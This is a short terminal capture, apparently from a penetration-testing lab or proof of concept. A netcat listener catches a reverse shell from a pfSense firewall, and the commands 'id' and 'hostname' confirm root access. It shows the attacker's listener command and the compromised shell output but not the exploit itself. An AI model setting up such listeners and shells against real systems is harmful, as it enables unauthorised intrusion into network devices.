 [Oct 24, 2024 - 05:07:49 (CEST)] exegol-htb ~ # rlwrap -cAr nc -lvnp 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.151.2.
Ncat: Connection from 192.168.151.2:47851.
sh: can't access tty; job control turned off
# # # id
uid=0(root) gid=0(wheel) groups=0(wheel)
# hostname
pfSense.home.arpa
#